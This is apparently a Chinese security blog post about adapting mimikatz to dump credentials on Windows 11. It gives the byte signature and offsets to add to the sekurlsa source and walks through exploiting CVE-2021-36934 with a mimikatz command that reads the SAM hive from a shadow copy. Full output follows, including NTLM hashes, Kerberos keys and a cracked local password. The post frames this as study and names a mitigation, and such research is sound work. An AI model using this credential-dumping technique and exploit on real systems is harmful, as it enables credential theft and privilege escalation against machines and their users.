Windows 11 上sekurlsa模块无法正常抓取密码哈希,报错如图

猜测产生问题的原因
1. admin权限无法直接从lsass.exe进程内存中直接获取密码哈希
尝试解决方法:
1.将进程内存dump下来,然后再使用mimikatz分析dmp文件
2.提升权限至trustedinstaller再执行 sekurlsa::logonpasswords
两种方法试了很多次都会报错,在尝试解决的中,发现在windows 11中dump出的进程内存,在windows 10上也无法分析,所以应该是方向错了。这里大概率是无法正确寻址到存储密码的内存地址。
2. Mimikatz对lsass进程的解析过程的问题
sekurlsa模块的原理
-
读取LSASS.exe进程中LSASRV.dll模块的内存
-
找到LSASRV.dll中的两个全局变量
LogonSessionList和LogonSessionListCount这两结构用于存储当前活动的 Windows 登录会话列表Mimikatz寻找两个结构的方法:由于都是全局变量,可以采取启发式方法来识别引用这些全局变量的指令。这些指令通过rip相对寻址来访问与使用全局变量。还需要保存两个全局变量相对特征码的偏移
IDA分析Lsasrv.dll
找到这两个全局变量,将中间不变的机器码当做内存特征。
mimikatz源码中存储特征码的结构
#elif defined(_M_X64)
BYTE PTRN_WIN5_LogonSessionList[] = {0x4c, 0x8b, 0xdf, 0x49, 0xc1, 0xe3, 0x04, 0x48, 0x8b, 0xcb, 0x4c, 0x03, 0xd8};
BYTE PTRN_WN60_LogonSessionList[] = {0x33, 0xff, 0x45, 0x85, 0xc0, 0x41, 0x89, 0x75, 0x00, 0x4c, 0x8b, 0xe3, 0x0f, 0x84};
BYTE PTRN_WN61_LogonSessionList[] = {0x33, 0xf6, 0x45, 0x89, 0x2f, 0x4c, 0x8b, 0xf3, 0x85, 0xff, 0x0f, 0x84};
BYTE PTRN_WN63_LogonSessionList[] = {0x8b, 0xde, 0x48, 0x8d, 0x0c, 0x5b, 0x48, 0xc1, 0xe1, 0x05, 0x48, 0x8d, 0x05};
BYTE PTRN_WN6x_LogonSessionList[] = {0x33, 0xff, 0x41, 0x89, 0x37, 0x4c, 0x8b, 0xf3, 0x45, 0x85, 0xc0, 0x74};
BYTE PTRN_WN1703_LogonSessionList[] = {0x33, 0xff, 0x45, 0x89, 0x37, 0x48, 0x8b, 0xf3, 0x45, 0x85, 0xc9, 0x74};
BYTE PTRN_WN1803_LogonSessionList[] = {0x33, 0xff, 0x41, 0x89, 0x37, 0x4c, 0x8b, 0xf3, 0x45, 0x85, 0xc9, 0x74};
KULL_M_PATCH_GENERIC LsaSrvReferences[] = {
{KULL_M_WIN_BUILD_XP, {sizeof(PTRN_WIN5_LogonSessionList), PTRN_WIN5_LogonSessionList}, {0, NULL}, {-4, 0}},
{KULL_M_WIN_BUILD_2K3, {sizeof(PTRN_WIN5_LogonSessionList), PTRN_WIN5_LogonSessionList}, {0, NULL}, {-4, -45}},
{KULL_M_WIN_BUILD_VISTA, {sizeof(PTRN_WN60_LogonSessionList), PTRN_WN60_LogonSessionList}, {0, NULL}, {21, -4}},
{KULL_M_WIN_BUILD_7, {sizeof(PTRN_WN61_LogonSessionList), PTRN_WN61_LogonSessionList}, {0, NULL}, {19, -4}},
{KULL_M_WIN_BUILD_8, {sizeof(PTRN_WN6x_LogonSessionList), PTRN_WN6x_LogonSessionList}, {0, NULL}, {16, -4}},
{KULL_M_WIN_BUILD_BLUE, {sizeof(PTRN_WN63_LogonSessionList), PTRN_WN63_LogonSessionList}, {0, NULL}, {36, -6}},
{KULL_M_WIN_BUILD_10_1507, {sizeof(PTRN_WN6x_LogonSessionList), PTRN_WN6x_LogonSessionList}, {0, NULL}, {16, -4}},
{KULL_M_WIN_BUILD_10_1703, {sizeof(PTRN_WN1703_LogonSessionList), PTRN_WN1703_LogonSessionList}, {0, NULL}, {23, -4}},
{KULL_M_WIN_BUILD_10_1803, {sizeof(PTRN_WN1803_LogonSessionList), PTRN_WN1803_LogonSessionList}, {0, NULL}, {23, -4}},
{KULL_M_WIN_BUILD_10_1903, {sizeof(PTRN_WN6x_LogonSessionList), PTRN_WN6x_LogonSessionList}, {0, NULL}, {23, -4}},
};

确定特征码如图

分别添加下面两项:
BYTE PTRN_new_LogonSessionList[] = {0x45, 0x89, 0x34, 0x24, 0x4c, 0x8b, 0xff, 0x8b, 0xf3, 0x45, 0x85, 0xc0, 0x74};
{KULL_M_WIN_BUILD_11, {sizeof(PTRN_new_LogonSessionList), PTRN_new_LogonSessionList}, {0, NULL}, {24, -4}},
这里 24和-4 是指从签名起始地址到 偏移的地址的偏移
修改源码后编译运行

验证NTLM hash

!
cve-2021-36934
在解决问题的过程中,我在翻阅mimikatz作者的最近的推特,想看看他有没有在windows 11上运行mimikatz,可能会给我一些提示。发现他在windows 11 用mimikatz上复现了最新的提权漏洞,展示了对SAM文件的访问,获取NTML hash。
学习一下
漏洞描述
由于对多个系统文件(包括安全帐户管理器 (SAM) 数据库)的访问控制列表 (ACL) 过于宽松,因此存在特权提升漏洞,成功利用此漏洞可以将普通用户权限提升至SYSTEM权限并在目标机器上执行任意代码。
漏洞利用
前提:开启VSS卷影复制服务(默认开启)

lsadump::sam /system:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM /sam:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
mimikatz # lsadump::sam /system:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM /sam:\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Domain : DESKTOP-O964ESB
SysKey : a08925cd5aa1e233979b6e7f5af5d14f
Local SID : S-1-5-21-4122028251-988587905-1313519337
SAMKey : 370726e6ff65705806c59ecab7215638
RID : 000001f4 (500)
User : Administrator
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: 87b648d8bcebb806071d6e82ce8cb702
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 1716c9242888029acdb319d523057c8c
* Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 8bae3cca0f8f0fc6883d1ef4184700faa12ebe2be3d3cd98779f56e1de369b65
aes128_hmac (4096) : 47cbc90d91a18441576f0e9c11b5fed6
des_cbc_md5 (4096) : 54078fdaa82cba8a
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WDAGUtilityAccount
Credentials
des_cbc_md5 : 54078fdaa82cba8a
RID : 000003e9 (1001)
User : dreamfoil
Hash NTLM: e66e908cc621a6280bab324adc1a1452
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : bca168626d56ba0130bda5e9bf879d1d
* Primary:Kerberos-Newer-Keys *
Default Salt : DESKTOP-O964ESBdreamfoil
Default Iterations : 4096
Credentials
aes256_hmac (4096) : fb36afea63165610fcd2d6a791b7277d40475343e47cf317e9ed83f23b131731
aes128_hmac (4096) : 6a2fe2310337386317b6ddf529bbd20e
des_cbc_md5 (4096) : c28fda1076e5cd83
OldCredentials
aes256_hmac (4096) : fb36afea63165610fcd2d6a791b7277d40475343e47cf317e9ed83f23b131731
aes128_hmac (4096) : 6a2fe2310337386317b6ddf529bbd20e
des_cbc_md5 (4096) : c28fda1076e5cd83
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : DESKTOP-O964ESBdreamfoil
Credentials
des_cbc_md5 : c28fda1076e5cd83
OldCredentials
des_cbc_md5 : c28fda1076e5cd83
mimikatz # crypto::hash /password:295714 /u
NTLM: e66e908cc621a6280bab324adc1a1452
LM : 47bf08a501fa37beaad3b435b51404ee
MD5 : 11be67779d74644218766a3d8bb3a3fb
SHA1: cc3f62561ae21216ab14c585b40e417252224e88
SHA2: 59b0a666782b8c5281204e828b5ab62f1f61bfd79881c8da8066195c314cf610成功读取SAM文件
漏洞影响版本及缓解手段
windows10 1809之后的版本
缓解手段:删除VSS副本

 转载
转载
 分享
分享

